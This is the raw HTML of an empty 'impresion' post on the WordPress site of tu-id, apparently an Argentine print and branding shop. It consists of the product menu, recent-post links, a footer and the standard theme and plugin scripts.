<li id="responsive-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/grafica-digital/">Gráfica Digital</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711c4bad" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Papeleria Corporativa</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/hoja-membretada/">Hoja A4 Membretada</a></li>
		<li id="responsive-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tarjeta-personal/">Tarjeta Personal</a></li>
		<li id="responsive-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/bloc-de-notas/">Bloc de Notas</a></li>
		<li id="responsive-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/cuadernos/">Cuadernos</a></li>
		<li id="responsive-menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/planner/">Planner</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Material de Presentacion</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/carpeta-con-solapa/">Carpetas Presentación</a></li>
		<li id="responsive-menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diplomas-y-certificados/">Diplomas y certificados</a></li>
		<li id="responsive-menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/brochure-corporativo/">Brochure Corporativo</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://sssss">Folletería</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer-2/">Flyer</a></li>
		<li id="responsive-menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/flyer/">Folleto A4</a></li>
		<li id="responsive-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/folleto-triptico/">Folleto A5</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://bbbb">Branding</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/invitaciones/">Invitaciones</a></li>
		<li id="responsive-menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/postales/">Postales</a></li>
		<li id="responsive-menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-autoadhesivas/">Etiquetas autoadhesivas</a></li>
		<li id="responsive-menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/etiquetas-colgantes/">Etiquetas colgantes</a></li>
		<li id="responsive-menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tags-para-mochilas-valijas/">Tags para mochilas/valijas</a></li>
		<li id="responsive-menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/senaladores/">Señaladores</a></li>
		<li id="responsive-menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/imanes-publicitarios/">Imanes publicitarios</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-8410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="http://ccccc">Cartelería</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/afiche/">Afiches con autoadhesivo bifaz</a></li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/elementos-de-marketing/">Elementos de marketing</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711c7e6f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/diptico-de-mesa/">Diptico de mesa</a></li>
	<li id="responsive-menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/colgante-de-puerta/">Colgante de puerta</a></li>
	<li id="responsive-menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/lapiceras/">Lapiceras con tu logo</a></li>
	<li id="responsive-menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/pulseras/">Pulseras para Eventos</a></li>
	<li id="responsive-menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/gorras/">Gorras</a></li>
	<li id="responsive-menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/producto/tazas/">Tazas</a></li>
</ul>
</li>
<li id="responsive-menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/ideas-y-usos/">Ideas &#038; Usos</a></li>
<li id="responsive-menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Diseño Gráfico</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711ca5cb" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-digital/">diseño grafico digital</a></li>
	<li id="responsive-menu-item-8452" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.tu-id.com/diseno-grafico-impreso/">diseño grafico impreso</a></li>
</ul>
</li>
<li id="responsive-menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Servicios Digitales</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711cab53" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Personalización Datos Variables Alfanuméricos</a></li>
	<li id="responsive-menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Impresión Gráfica de Códigos de Barra y QR</a></li>
	<li id="responsive-menu-item-8469" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Grabación Electrónica y Digital de datos variables</a></li>
	<li id="responsive-menu-item-8470" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Generación, Colecta y Actualización de Base de Datos</a></li>
	<li id="responsive-menu-item-8476" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Codificación de Barras y Código QR</a></li>
</ul>
</li>
<li id="responsive-menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Tecnología</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-69755711cd47f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-8471" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Bots Automatizados</a></li>
	<li id="responsive-menu-item-8472" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Robots de Mensajería instantánea programada Multiplataforma</a></li>
	<li id="responsive-menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Registración y ABM de Clientes &#8211; Usuarios</a></li>
	<li id="responsive-menu-item-8474" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Programa de Afiliación y Fidelización de Clientes</a></li>
	<li id="responsive-menu-item-8475" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">Automatización de compra y venta para GiftCards y Cupones de Descuento</a></li>
</ul>
</li>
<li id="responsive-menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://credenciales.mercadoshops.com.ar/">Tienda</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">impresion</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.tu-id.com/" rel="v:url" property="v:title">Inicio</a> &#47; <span rel="v:child" typeof="v:Breadcrumb"><a href="" rel="v:url" property="v:title">Animated Columns</a> &#47; impresion</span></span></span></div></div><div class="clearboth"></div></div></section>    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-5497" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="5497" class="mk-blog-single post-5497 animated-columns type-animated-columns status-publish hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	

<div class="blog-single-meta">
	<div class="mk-blog-author" itemtype="http://schema.org/Person" itemprop="author">Por <a href="https://www.tu-id.com/author/wpadmin/" title="Entradas de wpadmin" rel="author">wpadmin</a> </div>
		<time class="mk-post-date" datetime="2014-09-10"  itemprop="datePublished">
			&nbsp;Posted <a href="https://www.tu-id.com/2014/09/">10 septiembre, 2014</a>
		</time>
		<div class="mk-post-cat">&nbsp;In </div>
	<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">impresion</span><span itemprop="datePublished">2014-09-10</span><span itemprop="dateModified">2017-08-28</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png</span></span><span itemprop="name">tu-id</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.tu-id.com/wp-content/uploads/2020/06/logo-tuid.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div></div>



<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-5497"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-69755711e5405" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-69755711e74a4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/consejos-para-construir-relaciones-a-largo-plazo-con-sus-clientes/" title="Consejos para construír relaciones a largo plazo con sus clientes"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/returnpolicy-e1477527545309-qrlqq46p7a3oktmwtj0bscd1erhvj0gtsf7sihwq82.jpg","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/returnpolicy-e1477527545309-qrlqq46sb40ayfrsepvkwshuv20fh1obhr626ld5s4.jpg","mobile":"","responsive":"true"}' alt="Consejos para construír relaciones a largo plazo con sus clientes" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/consejos-para-construir-relaciones-a-largo-plazo-con-sus-clientes/" class="mk-similiar-title">Consejos para construír relaciones a largo plazo con sus clientes</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/como-ser-mejor-y-diferente-y-por-que-trabajar-en-lograr-ambas-cosas/" title="Cómo ser mejor y diferente (y por qué trabajar en lograr ambas cosas)"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/measuring-customer-satisfaction-1-qrlqq46p7a3oktmwtj0bscd1erhvj0gtsf7sihwq82.png","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/measuring-customer-satisfaction-1-qrlqq46sb40ayfrsepvkwshuv20fh1obhr626ld5s4.png","mobile":"","responsive":"true"}' alt="Cómo ser mejor y diferente (y por qué trabajar en lograr ambas cosas)" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/como-ser-mejor-y-diferente-y-por-que-trabajar-en-lograr-ambas-cosas/" class="mk-similiar-title">Cómo ser mejor y diferente (y por qué trabajar en lograr ambas cosas)</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/no-es-vender-sino-construir-relaciones/" title="No es vender, sino construír relaciones"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/4h-customer-paying-with-a-tablet-qrlqq46p7a3oktmwtj0bscd1erhvj0gtsf7sihwq82.jpg","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/4h-customer-paying-with-a-tablet-qrlqq46sb40ayfrsepvkwshuv20fh1obhr626ld5s4.jpg","mobile":"","responsive":"true"}' alt="No es vender, sino construír relaciones" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/no-es-vender-sino-construir-relaciones/" class="mk-similiar-title">No es vender, sino construír relaciones</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.tu-id.com/marketing-relacional/" title="Marketing Relacional"><img src="https://www.tu-id.com/wp-content/uploads/bfi_thumb/dummy-transparent-qrn48zka7kpvydwz3omknxws05y6fdcdwtft3kfe82.png" data-mk-image-src-set='{"default":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/kk8-qrlqq38v0g2e97o9z0lp7ulktdmibbd3gakb17y4ea.jpg","2x":"https://www.tu-id.com/wp-content/uploads/bfi_thumb/kk8-qrlqq38y49z0mtt5k7gycaqe9o529ckl5mikpbejyc.jpg","mobile":"","responsive":"true"}' alt="Marketing Relacional" /><div class="image-hover-overlay"></div></a><a href="https://www.tu-id.com/marketing-relacional/" class="mk-similiar-title">Marketing Relacional</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper fullwidth-footer">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="text-1" class="widget widget_text">			<div class="textwidget"><div style="text-align: center;"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/footer.png" alt="" /></div>
</div>
		</section><section id="block-2" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</section></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"></div>
			<div class="mk-col-1-5"><section id="text-5" class="widget widget_text"><div class="widgettitle">MÉTODOS DE PAGO</div>			<div class="textwidget"><p><a href="https://www.tu-id.com/formas-de-pago-y-envio/"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/formas.png" alt="" /></a></p>
<p><a href="https://www.payulatam.com/ar/"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/pay-u.png" alt="" /></a></p>
<p><a href="https://www.mercadopago.com.ar/?gclid=EAIaIQobChMIiLXLlsqv1gIVCAmRCh0JpAsCEAAYASAAEgKR8_D_BwE"><img decoding="async" src="https://www.tu-id.com/wp-content/uploads/2017/09/mercadopago.png" alt="" /></a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-4" class="widget widget_text"><div class="widgettitle">CONTACTANOS</div>			<div class="textwidget"></div>
		</section><section id="block-3" class="widget widget_block">
<h4 class="wp-block-heading">info@tu-id.com</h4>
</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6975571202bc8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="mk-post-nav mk-post-prev without-image" href="https://www.tu-id.com/animated-columns/services-06/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-6975571204860" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">finishing</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://www.tu-id.com/animated-columns/5499/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-6975571204d1c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">diseño</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.tu-id.com/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tu-id.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/assets/js/core-scripts.6.1.1.js?ver=1721931325" id="core-scripts-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/assets/js/components-full.6.1.1.js?ver=1721931325" id="components-full-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.1" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tu-id.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script></script><script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>	
</body>
</html>
